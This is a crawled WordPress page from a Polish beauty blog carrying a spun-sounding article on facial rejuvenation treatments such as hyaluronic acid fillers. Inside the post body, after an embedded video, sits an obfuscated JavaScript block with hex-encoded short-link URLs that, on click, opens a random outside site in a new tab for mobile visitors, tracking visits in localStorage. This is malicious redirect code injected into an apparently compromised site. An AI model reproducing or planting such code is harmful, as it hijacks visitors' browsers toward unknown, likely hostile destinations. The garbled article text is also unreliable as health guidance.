

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://teksty.kobietygora.pl/domowe-zabiegi-na-twarz/
body_size: 9230
content:
<!DOCTYPE html>
<html lang="pl-PL">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width" />
	<!-- Platinum Seo Pack, version 2.1.7 by Techblissonline-->
<title>domowe zabiegi na twarz – Teksty kobiety górą</title>
<meta name="description" content="Pomoc dla cery twarzy - zabiegi odmładzające Z wiekiem, na cerze rozpoczynają pojawiać się, coraz bardziej zauważalne zmarszczki. To wywołuje, że dużo kobiet czuje się niekomfortowo. Użytkując nowoczesne nauki medycyny estetycznej, można przede wszystkim skoncentrować się na zabiegach odmładzających." />
<meta name="robots" content="index,follow" />
<link rel="canonical" href="http://teksty.kobietygora.pl/domowe-zabiegi-na-twarz/" />

<!--Techblissonline Platinum SEO and Social Pack Tracer ends here -->

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://teksty.kobietygora.pl/xmlrpc.php" />
	
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Teksty kobiety górą &raquo; Kanał z wpisami" href="http://teksty.kobietygora.pl/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/teksty.kobietygora.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.8"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://teksty.kobietygora.pl/wp-includes/css/dist/block-library/style.min.css?ver=5.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='http://teksty.kobietygora.pl/wp-content/themes/portal/style.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='portal-google-webfonts-css'  href='http://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C700%2C400italic%2C700italic%7CNoto+Serif%3A400%2C400italic%2C700italic&#038;ver=1.0.5' type='text/css' media='all' />
<script type='text/javascript' src='http://teksty.kobietygora.pl/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://teksty.kobietygora.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://teksty.kobietygora.pl/wp-content/themes/portal/js/jquery.flexslider.js?ver=2.1'></script>
<script type='text/javascript' src='http://teksty.kobietygora.pl/wp-content/themes/portal/js/jquery.fitvids.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var portalSettings = {"loader":"http:\/\/teksty.kobietygora.pl\/wp-content\/themes\/portal\/images\/ajax-loader.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='http://teksty.kobietygora.pl/wp-content/themes/portal/js/jquery.main.js?ver=1.0.5'></script>
<link rel='https://api.w.org/' href='http://teksty.kobietygora.pl/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://teksty.kobietygora.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://teksty.kobietygora.pl/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='peeling medyczny' href='http://teksty.kobietygora.pl/peeling-medyczny/' />
<link rel='next' title='Lubimy zadbanych facetów' href='http://teksty.kobietygora.pl/lubimy-zadbanych-facetow/' />
<meta name="generator" content="WordPress 5.4.8" />
<link rel="canonical" href="http://teksty.kobietygora.pl/domowe-zabiegi-na-twarz/" />
<link rel='shortlink' href='http://teksty.kobietygora.pl/?p=80' />
<link rel="alternate" type="application/json+oembed" href="http://teksty.kobietygora.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fteksty.kobietygora.pl%2Fdomowe-zabiegi-na-twarz%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://teksty.kobietygora.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fteksty.kobietygora.pl%2Fdomowe-zabiegi-na-twarz%2F&#038;format=xml" />
<link rel="alternate nofollow" type="application/rss+xml" title="Teksty kobiety górą &raquo; domowe zabiegi na twarz Kanał z komentarzami" href="http://teksty.kobietygora.pl/domowe-zabiegi-na-twarz/feed/" />
<script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.sovrn.com/static/';
	window._wp_rp_wp_ajax_url = "http://teksty.kobietygora.pl/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '80';
	window._wp_rp_num_rel_posts = '6';
	window._wp_rp_thumbnails = false;
	window._wp_rp_post_title = 'domowe+zabiegi+na+twarz';
	window._wp_rp_post_tags = ['pi%C4%99kna+twarz', 'rodzaje+zabieg%C3%B3w+na+twarz', 'wszystko+dla+twarzy', 'zabiegi+na+twarz', 'uroda', 'mona', 'na', 'traci', 'gra', 'si', 'tak', 'dla', 'a', 'te', 'duo'];
	window._wp_rp_promoted_content = false;
</script>
	<!--[if lt IE 9]>
		<script src="http://teksty.kobietygora.pl/wp-content/themes/portal/js/html5.js" type="text/javascript"></script>
	<![endif]-->
	<!--[if (gte IE 6)&(lte IE 8)]>
		<script type="text/javascript" src="http://teksty.kobietygora.pl/wp-content/themes/portal/js/selectivizr.js"></script>
	<![endif]-->
	<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://teksty.kobietygora.pl/wp-content/themes/portal/images/patterns/background.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	</head>

<body class="post-template-default single single-post postid-80 single-format-standard custom-background responsive">


<div id="page" class="hfeed site ">
		<header id="masthead" class="site-header" role="banner">
		<hgroup>
			<h1 class="site-title" >
				<a href="http://teksty.kobietygora.pl/" title="Teksty kobiety górą" rel="home">
					Teksty kobiety górą				</a>
			</h1>
							<h2 class="site-description">Kolejna witryna oparta na WordPressie</h2>
					</hgroup>

		<div class="main-navigation-float"></div>
		<nav role="navigation" class="site-navigation main-navigation primary">
			<h1 class="assistive-text">Menu</h1>
			<div class="assistive-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>

			<div class="menu"><ul>
<li ><a href="http://teksty.kobietygora.pl/">Strona główna</a></li></ul></div>
		</nav><!-- .site-navigation .main-navigation -->

	</header><!-- #masthead .site-header -->

	<div id="main" class="site-main">

<div id="primary" class="content-area">
	<div id="content" class="site-content" role="main">

	
		
<article id="post-80" class="post-80 post type-post status-publish format-standard has-post-thumbnail hentry category-uroda tag-piekna-twarz tag-rodzaje-zabiegow-na-twarz tag-wszystko-dla-twarzy tag-zabiegi-na-twarz entry">
	<header class="entry-header">
		<h1 class="entry-title">
							domowe zabiegi na twarz					</h1>

		<div class="entry-meta ">
			Posted on <a href="http://teksty.kobietygora.pl/domowe-zabiegi-na-twarz/" title="22:54" rel="bookmark"><time class="entry-date" datetime="2015-02-05T22:54:01+01:00">5 lutego 2015</time></a><span class="byline"> by <span class="author vcard"><a class="url fn n" href="http://teksty.kobietygora.pl/author/adminsmiecnowe/" title="View all posts by adminsmiecnowe" rel="author">adminsmiecnowe</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-thumbnail">
		<img width="200" height="110" src="http://teksty.kobietygora.pl/wp-content/uploads/2015/02/593-7396-ico-wu-200x110.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" />	</div>

	<div class="entry-content">
		<p>Pomoc dla cery twarzy &#8211; zabiegi odmładzające<br />
Z wiekiem, na cerze rozpoczynają pojawiać się, coraz bardziej zauważalne zmarszczki. To wywołuje, że dużo kobiet czuje się niekomfortowo. Użytkując nowoczesne nauki medycyny estetycznej, można przede wszystkim skoncentrować się na zabiegach odmładzających. Z pewnością znaczną rolę gra w tym wszystkim użycie kwasu hialuronowego. Kwas hialuronowy to w głównej mierze substancja, jaka jest dopasowana dla każdego organizmu. Niestety z wiekiem masz prawo zanotować, że Twoja skóra traci na jędrności, tak dzieje się za sprawą mniejszej ilości kwasu hialuronowego. W celu poprawienia własnej urody, możesz zastosować zabieg oparty na szprycowaniu kwasu w okolicach, w jakim miejscu w najwyższym stopniu odczuwasz jego brak. Działanie tej substancji jest niemal natychmiastowe, ponieważ efektywnie wyplenia głębokie zmarszczki. Właściwie w tym przypadku jest on wykorzystywany zazwyczaj. Niektóre kobiety przez tą substancję uwydatniają swoje usta, a również zapadnięte policzki. Efekt jędrnej skóry &#8211; wypełnienia utrzymuje się do kilkunastu miesięcy. Najogromniejsza ilość ośrodków stawia aktualnie przede wszystkim na intensywne kuracje, które trwają bardzo krótko, a dają faktycznie świetne efekty. To naturalnie dzięki temu niezmiernie błyskawicznie wolno wzmocnić na przykład cerę z problemami naczyniowymi, trądzikiem lub też skórę ekstremalnie wrażliwą. <a href="http://zabiegi-na-twarz.pl/kosmetyczne-zabiegi-pielegnacyjne/" title="poczytaj o zabiegach">zabiegi czytaj</a> Tego typu zabiegi opierają się przede wszystkim na dostarczaniu aktywnych substancji, dzięki którym możliwe jest minimalizowanie podrażnień, zaczerwienień oraz wszystkich zmian naczyniowych. Dodatkowo w ten sposób cera wrażliwa zostaje skutecznie zregenerowana, wzmocniona i odbudowana.<br />
Zobacz film<br />
<iframe width="560" height="315" src="//www.youtube.com/embed/nK9pMb6qzGQ" frameborder="0" allowfullscreen></iframe><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x55\x6a\x68\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x43\x71\x57\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4e\x6e\x58\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6f\x64\x58\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x52\x77\x43\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x78\x4c\x65\x37\x63\x327','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x71\x49\x56\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6d\x66\x48\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6e\x65\x4f\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x59\x74\x51\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

<div class="wp_rp_wrap  wp_rp_vertical_m" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">More from my site</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-62" data-post-type="none" ><a href="http://teksty.kobietygora.pl/nowy-serwis-dedykowany-zabiegom-na-cialo/" class="wp_rp_title">Nowy serwis dedykowany zabiegom na ciało</a></li><li data-position="1" data-poid="in-59" data-post-type="none" ><a href="http://teksty.kobietygora.pl/informator-o-pieknym-ciele/" class="wp_rp_title">informator o pięknym ciele</a></li><li data-position="2" data-poid="in-168" data-post-type="none" ><a href="http://teksty.kobietygora.pl/menopauza-czy-mozna-zajsc-w-ciaze/" class="wp_rp_title">menopauza czy można zajść w ciążę</a></li><li data-position="3" data-poid="in-65" data-post-type="none" ><a href="http://teksty.kobietygora.pl/jak-powinna-wygladac-pierwsza-wizyta-u-kosmetyczki/" class="wp_rp_title">jak powinna wyglądać pierwsza wizyta u kosmetyczki</a></li><li data-position="4" data-poid="in-136" data-post-type="none" ><a href="http://teksty.kobietygora.pl/menopauza-leki/" class="wp_rp_title">menopauza leki</a></li><li data-position="5" data-poid="in-71" data-post-type="none" ><a href="http://teksty.kobietygora.pl/mezczyzni-rowniez-dbaja-o-swoje-cialo/" class="wp_rp_title">Mężczyźni również dbają o swoje ciało</a></li></ul></div></div>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		Posted in <a href="http://teksty.kobietygora.pl/category/uroda/" rel="category tag">Uroda</a> and tagged <a href="http://teksty.kobietygora.pl/tag/piekna-twarz/" rel="tag">piękna twarz</a>, <a href="http://teksty.kobietygora.pl/tag/rodzaje-zabiegow-na-twarz/" rel="tag">rodzaje zabiegów na twarz</a>, <a href="http://teksty.kobietygora.pl/tag/wszystko-dla-twarzy/" rel="tag">wszystko dla twarzy</a>, <a href="http://teksty.kobietygora.pl/tag/zabiegi-na-twarz/" rel="tag">zabiegi na twarz</a>.			</footer><!-- .entry-meta -->

	
</article><!-- #post-80 -->
			<nav role="navigation" id="nav-below" class="site-navigation post-navigation">
		<h1 class="assistive-text">Post navigation</h1>

	
		<div class="nav-previous"><a href="http://teksty.kobietygora.pl/peeling-medyczny/" rel="prev"><span class="meta-nav">&larr;</span> peeling medyczny</a></div>		<div class="nav-next"><a href="http://teksty.kobietygora.pl/lubimy-zadbanych-facetow/" rel="next">Lubimy zadbanych facetów <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
	
					<div id="single-comments-wrapper">
				

<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dodaj komentarz <small><a rel="nofollow" id="cancel-comment-reply-link" href="/domowe-zabiegi-na-twarz/#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></h3><form action="http://teksty.kobietygora.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Twój adres e-mail nie zostanie opublikowany.</span> Wymagane pola są oznaczone <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Komentarz</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nazwa <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Witryna internetowa</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Zapisz moje dane, adres e-mail i witrynę w przeglądarce aby wypełnić dane podczas pisania kolejnych komentarzy.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Opublikuj komentarz" /> <input type='hidden' name='comment_post_ID' value='80' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="67"/></p></form>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->
			</div><!-- #single-comments-wrapper -->
		
	
	</div><!-- #content .site-content -->
</div><!-- #primary .content-area -->


	</div><!-- #main .site-main -->

	<footer id="colophon" class="site-footer" role="contentinfo">

		
		<div class="social-links">
			<a href="#" class="social-twitter" ><img src="http://teksty.kobietygora.pl/wp-content/themes/portal/images/social/twitter.png" /></a><a href="#" class="social-facebook" ><img src="http://teksty.kobietygora.pl/wp-content/themes/portal/images/social/facebook.png" /></a><a href="#" class="social-dribbble" ><img src="http://teksty.kobietygora.pl/wp-content/themes/portal/images/social/dribbble.png" /></a>		</div>

		<div class="site-info" >
			Copyright Teksty kobiety górą - Theme By <a href="http://siteorigin.com">SiteOrigin</a>		</div><!-- .site-info -->
	</footer><!-- #colophon .site-footer -->
